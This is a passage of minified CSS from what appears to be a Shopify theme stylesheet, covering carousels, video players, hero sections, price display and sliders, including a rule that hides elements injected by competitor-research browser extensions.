rgba(var(--color-shadow),var(--media-shadow-opacity));z-index:-1;pointer-events:none}.global-media-settings--no-shadow{overflow:hidden!important}.global-media-settings--no-shadow:after{content:none}.global-media-settings iframe,.global-media-settings img,.global-media-settings model-viewer,.global-media-settings video{border-radius:calc(var(--media-radius) - var(--media-border-width))}.content-container--full-width,.global-media-settings--full-width,.global-media-settings--full-width img{border-radius:0;border-left:none;border-right:none}@supports not (inset: 10px){.grid{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:var(--grid-mobile-horizontal-spacing);padding-bottom:var(--grid-mobile-vertical-spacing)}.grid--gapless .grid__item{padding-left:0;padding-bottom:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:var(--grid-mobile-horizontal-spacing)}}.product-grid .grid__item{padding-bottom:var(--grid-mobile-vertical-spacing)}@media screen and (min-width: 750px){.grid{margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:var(--grid-desktop-horizontal-spacing);padding-bottom:var(--grid-desktop-vertical-spacing)}.product-grid .grid__item{padding-bottom:var(--grid-desktop-vertical-spacing)}}}.font-body-bold{font-weight:var(--font-body-weight-bold)}@media (forced-colors: active){.button,.customer button,.shopify-challenge__button{border:1px solid transparent}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:transparent solid 1px}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{outline:transparent solid 1px}.localization-form__select:focus{outline:transparent solid 1px}}internal-video{display:block;position:relative;z-index:0}internal-video video{width:100%}.internal-video__play{position:absolute;top:0;left:0;height:100%;width:100%;display:flex;align-items:center;justify-content:center;background:none;border:none;outline:none;z-index:1;cursor:pointer}.play-button{width:5rem;height:5rem;display:flex;justify-content:center;align-items:center;border-radius:50%;position:relative;z-index:0;background:rgb(var(--color-background));outline:none;border:none;cursor:pointer}.internal-video--playing .play-button{opacity:0}.play-button svg{color:rgb(var(--color-foreground));height:50%;width:50%}.internal-video--loading:before{content:"";display:block;width:4rem;height:4rem;border:.4rem solid rgba(255,255,255,.3);border-radius:50%;border-top-color:#fff;animation:spin 1s linear infinite;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}@keyframes spin{0%{transform:translate(-50%,-50%) rotate(0)}to{transform:translate(-50%,-50%) rotate(360deg)}}.internal-video__timeline{position:absolute;bottom:0;left:0;z-index:2;height:10px;width:100%;cursor:grab}.internal-video__timeline:after{content:"";position:absolute;bottom:0;left:0;height:5px;width:var(--completed, 0%);background:rgb(var(--accent-color))}.internal-video__timeline--top,.internal-video__timeline--top:after{top:0;bottom:auto}.internal-video__sound-btn{padding:0;position:absolute;bottom:1rem;right:1rem;z-index:3;border-radius:50%;font-size:3rem;width:2.8rem;height:2.8rem}.internal-video__timeline+.internal-video__sound-btn{transform:translateY(-5px)}.internal-video__sound-btn svg{width:1.2rem;height:1.2rem}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1),.internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2){display:none}.custom-columns{--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display:flex;flex-wrap:wrap;align-items:var(--vertical-alignment);row-gap:var(--row-gap);margin-left:calc(var(--column-gap) / -2)}.custom-columns__column{--width: var(--desktop-width);padding:0 calc(var(--column-gap) / 2);width:calc(100% / var(--total-parts) * var(--width))}.custom-columns__block{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}.custom-columns__block:first-child{margin-top:0}.custom-columns__block:last-child{margin-bottom:0}.custom-columns__title{margin:0}.buttons-container{display:flex;flex-wrap:wrap;gap:1rem;word-break:break-word;justify-content:var(--alignment)}.custom-columns__block .payment-badges{justify-content:var(--alignment)}.custom-columns__block-accordion+.custom-columns__block-accordion,.custom-columns__block>.accordion{margin-top:0;border-top:none}.custom-font-size{font-size:var(--desktop-text-size)}.custom-font-size-all{font-size:var(--text-size)}.custom-image-height{height:var(--desktop-image-height);width:auto}@media screen and (max-width: 749px){.custom-columns{--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment)}.custom-columns__column{--width: var(--mobile-width)}.buttons-container,.custom-columns__block .payment-badges{justify-content:var(--mobile-alignment)}.custom-font-size{font-size:var(--mobile-text-size)}.custom-image-height{height:var(--mobile-image-height)}}.regular-price{font-weight:700;color:rgb(var(--accent-color));letter-spacing:.1rem}.compare-price{text-decoration:line-through;color:rgba(var(--color-foreground),.7);letter-spacing:.1rem;font-size:.8em}.section-id-btn{display:flex;width:fit-content;margin:0 auto;cursor:pointer}.section-id-btn[data-success=false] .copy-success,.section-id-btn[data-success=true] .copy-text{display:none}.image-slider{position:relative}.image-slide{overflow:hidden}.image-slide__image svg{width:100%}.image-slide__desc p{margin:0;line-height:1.3}.image-slide__desc{padding:1rem}.splide__container{box-sizing:border-box;position:relative}.splide__list{backface-visibility:hidden;display:-ms-flexbox;display:flex;height:100%;margin:0!important;padding:0!important}.splide--ltr .splide__list,.splide--rtl .splide__list{align-items:flex-start}.splide--vertically-centered .splide__list{align-items:center}.splide.splide--inactive .splide__list{display:block}.splide__pagination{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:center;justify-content:center;margin:0;pointer-events:none}.splide__pagination li{display:inline-block;line-height:1;list-style-type:none;margin:0;pointer-events:auto}.splide:not(.is-overflow) .splide__pagination{display:none}.splide__progress__bar{width:0}.splide{position:relative}.splide.is-initialized,.splide.is-rendered{visibility:visible}.splide__slide{backface-visibility:hidden;box-sizing:border-box;-ms-flex-negative:0;flex-shrink:0;list-style-type:none!important;margin:0;position:relative}.splide--precalc-width .splide__slide{--columns: var(--columns-mobile);--gap: var(--gap-mobile);width:calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right:var(--gap)}.splide--precalc-padding .splide__track{padding-left:var(--padding-mobile);padding-right:var(--padding-mobile)}.splide__spinner{animation:splide-loading 1s linear infinite;border:2px solid #999;border-left-color:transparent;border-radius:50%;bottom:0;contain:strict;display:inline-block;height:20px;left:0;margin:auto;position:absolute;right:0;top:0;width:20px}.splide__sr{clip:rect(0 0 0 0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.splide__toggle.is-active .splide__toggle__play,.splide__toggle__pause{display:none}.splide__toggle.is-active .splide__toggle__pause{display:inline}.splide__track{overflow:hidden;position:relative;z-index:0}@keyframes splide-loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}.splide__track--draggable{-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.splide__track--fade>.splide__list>.splide__slide{margin:0!important;opacity:0;z-index:0}.splide__track--fade>.splide__list>.splide__slide:not(.is-active){pointer-events:none}.splide__track--fade>.splide__list>.splide__slide.is-active{opacity:1;z-index:1}.splide--rtl{direction:rtl}.splide__track--ttb>.splide__list{display:block}.splide__arrow{-ms-flex-align:center;align-items:center;border:0;border-radius:50%;display:-ms-flexbox;display:flex;font-size:3rem;height:1em;width:1em;-ms-flex-pack:center;justify-content:center;opacity:.7;padding:0;position:absolute;top:50%;transform:translateY(-50%);z-index:1;background-color:rgb(var(--color-background));flex-shrink:0}.splide--transparent-arrows .splide__arrow{background-color:transparent;color:rgb(var(--color-background))}.splide__arrow svg{fill:currentColor;height:.6em;width:.6em}.splide--small-pagination .splide__arrow svg{height:.5em;width:.5em}.splide__arrow:hover:not(:disabled){opacity:.9}.splide__arrow:disabled{opacity:.3}.splide__arrow:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__arrow--prev{left:1rem}.splide__arrow--prev svg{transform:scaleX(-1)}.splide__arrow--next{right:1rem}.splide.is-focus-in .splide__arrow:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__pagination{bottom:.5rem;left:0;padding:0 1rem;position:absolute;right:0;z-index:1}.splide__pagination__page{--dot-color: rgb(var(--color-foreground));--dot-size: .6rem;--padding: .6rem;border-radius:50%;display:inline-block;width:var(--dot-size);height:var(--dot-size);padding:var(--padding);position:relative;box-sizing:content-box;background:transparent}.splide__pagination__page.dots-custom-color{--dot-color: rgb(var(--color-background))}.splide__pagination__page:before{content:"";display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border-radius:50%;width:var(--dot-size);height:var(--dot-size);background:var(--dot-color);transition:transform .2s linear;opacity:.5}.splide__pagination__page:hover:before{opacity:.9}.splide__pagination__page.is-active:before{opacity:1;--dot-size: .9rem}.splide__pagination__page:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__pagination__page:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__progress__bar{background:#ccc;height:3px}.splide__slide{-webkit-tap-highlight-color:rgba(0,0,0,0)}.splide__slide:focus{outline:0}@supports (outline-offset: -3px){.splide__slide:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide__slide:focus-visible{border:3px solid rgba(var(--color-foreground),.5)}}@supports (outline-offset: -3px){.splide.is-focus-in .splide__slide:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:-3px}}@media screen and (-ms-high-contrast: none){.splide.is-focus-in .splide__slide:focus{border:3px solid rgba(var(--color-foreground),.5)}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus{border-color:rgba(var(--color-foreground),.5)}}.splide__toggle{cursor:pointer}.splide__toggle:focus-visible{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide.is-focus-in .splide__toggle:focus{outline:3px solid rgba(var(--color-foreground),.5);outline-offset:3px}.splide__track--nav>.splide__list>.splide__slide{border:3px solid transparent;cursor:pointer}.splide__track--nav>.splide__list>.splide__slide.is-active{border:3px solid #000}.splide__arrows--rtl .splide__arrow--prev{left:auto;right:1rem}.splide__arrows--rtl .splide__arrow--prev svg{transform:scaleX(1)}.splide__arrows--rtl .splide__arrow--next{left:1rem;right:auto}.splide__arrows--rtl .splide__arrow--next svg{transform:scaleX(-1)}.splide__arrows--ttb .splide__arrow{left:50%;transform:translate(-50%)}.splide__arrows--ttb .splide__arrow--prev{top:1em}.splide__arrows--ttb .splide__arrow--prev svg{transform:rotate(-90deg)}.splide__arrows--ttb .splide__arrow--next{bottom:1em;top:auto}.splide__arrows--ttb .splide__arrow--next svg{transform:rotate(90deg)}.splide__pagination--ttb{bottom:0;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:auto;padding:1em 0;right:.5em;top:0}.splide--number-pagination .splide__pagination{counter-reset:pagination-num}.splide--number-pagination .splide__pagination__page:before{counter-increment:pagination-num;content:counter(pagination-num)}@media screen and (min-width: 750px){.splide.splide--destroy-desktop .splide__list{display:grid;grid-template-columns:repeat(var(--columns-desktop),1fr);column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.splide--precalc-width-desktop .splide__slide{width:calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right:var(--gap-desktop)}.splide--precalc-width .splide__slide{--columns: var(--columns-desktop);--gap: var(--gap-desktop)}.splide--precalc-padding .splide__track{padding-left:var(--padding-desktop);padding-right:var(--padding-desktop)}.splide--desktop-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1.5rem}.splide--desktop-dots-hidden .splide__pagination,.splide--desktop-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-desktop-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev{left:-4rem}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next{right:-4rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:3rem;padding-top:.8rem}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination{bottom:4.6rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev{left:-3rem;margin-top:1rem}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next{right:-3rem;margin-top:1rem}.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:1.25rem}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows{margin-top:-1rem}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list{display:grid}}@media screen and (max-width: 749px){.splide--precalc-width-mobile .splide__slide{width:calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right:var(--gap-mobile)}.splide.splide--destroy-mobile .splide__list{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr);column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.splide--mobile-dots-under .splide__pagination{position:relative;bottom:0;padding-top:1rem}.splide--mobile-dots-hidden .splide__pagination,.splide--mobile-arrows-hidden .splide__arrows{display:none}.splide.is-initialized[data-mobile-adaptive-height=true] .splide__track{height:var(--active-slide-height);transition:height .2s ease-in-out}.splide__arrows{font-size:2.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows{display:flex;justify-content:center;column-gap:1.5rem;padding-top:.8rem}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow{position:relative;top:0;left:0;right:0;transform:none}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination{bottom:4.3rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows{width:fit-content;margin-left:auto;margin-right:auto;position:relative}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev{left:-3rem;margin-top:.6rem}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next{right:-3rem;margin-top:.6rem}.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:.75rem}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows{margin-top:-.3rem}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination{padding-top:.4rem}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list{display:flex}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list{display:grid}}.logo-list__heading .title{text-align:center;margin-top:0}.logo-list__item{display:flex;justify-content:center;align-items:center;margin:2rem}.logo-list__item--gray img{filter:grayscale(1);opacity:.8}@media screen and (min-width: 750px){.logo-list-container-horizontal{display:flex;justify-content:center;align-items:center;flex-wrap:wrap;row-gap:2rem;column-gap:3rem}.logo-list-container-horizontal .title{margin-bottom:0}.logo-list-container .splide__list{flex-wrap:wrap;justify-content:center}}@media screen and (max-width: 749px){.logo-list-container .mobile-logo-list--grid{display:grid;grid-template-columns:repeat(var(--columns-mobile),1fr)}.logo-list__item img{max-width:100%;object-fit:contain;margin:0 auto}}.hero{position:relative;z-index:0;overflow:hidden;--additional-padding: 0px}.hero-slide{--content-bg-opacity: 0;position:relative;z-index:0;display:flex}.hero-slide__background{z-index:-2}.hero-slide__background,.hero-slide__overlay{position:absolute;top:0;left:0;width:100%;height:100%}.hero-slide__overlay{background:var(--overlay-color);opacity:var(--overlay-opacity)}.hero-slide__content-container--full-width{max-width:none}.hero-slide__content-container{width:100%;display:flex;align-items:var(--content-vertical-position);justify-content:var(--content-horizontal-position)}.hero-slide__content{position:relative;z-index:5;background:rgba(var(--color-background),var(--content-bg-opacity));text-align:var(--content-text-alignment)}.hero-slide__content--limited{max-width:var(--content-max-width)}.hero__heading-prefix,.hero__heading-suffix,.hero__heading{margin:0}.hero__text:not(:first-child){margin-top:2rem}.hero__buttons:not(:first-child){margin-top:2rem}.hero__buttons .button+.button{margin-left:1rem}@media screen and (min-width: 750px){.hero-slide__background__mobile-media{display:none}.parallax-hero .hero__heading{font-size:var(--heading-size)}.hero-slide .internal-video__sound-btn{bottom:2rem;right:2rem}}@media screen and (max-width: 749px){.hero-slide__background--has-mobile .hero-slide__background__desktop-media{display:none}.hero-slide__content-container{align-items:var(--mobile-content-vertical-position);justify-content:var(--mobile-content-text-alignment)}.slideshow-hero-slide .hero-slide__overlay{--overlay-color: var(--mobile-overlay-color);--overlay-opacity: var(--mobile-overlay-opacity)}.hero-slide__content{text-align:var(--mobile-content-text-alignment);max-width:100%}.parallax-hero .hero__heading{font-size:var(--mobile-heading-size)}}parallax-hero{display:block}.parallax-hero .parallax-hero__layer{z-index:var(--z-index);transition:transform .05s ease-in-out}.extension-container .extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] 